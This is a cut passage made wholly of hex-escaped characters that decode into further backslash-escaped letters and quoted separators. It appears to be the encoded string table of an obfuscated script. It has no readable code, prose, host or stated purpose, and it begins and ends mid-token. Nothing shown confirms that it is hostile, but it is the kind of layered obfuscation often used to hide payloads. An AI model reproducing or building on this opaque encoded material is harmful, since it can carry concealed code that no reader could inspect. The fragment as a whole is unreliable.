5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5